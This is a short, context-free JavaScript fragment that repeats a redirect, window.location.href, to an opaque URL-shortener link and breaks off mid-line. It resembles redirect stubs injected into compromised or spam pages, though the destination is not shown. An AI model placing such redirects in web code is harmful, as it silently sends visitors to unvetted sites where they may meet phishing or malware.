
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...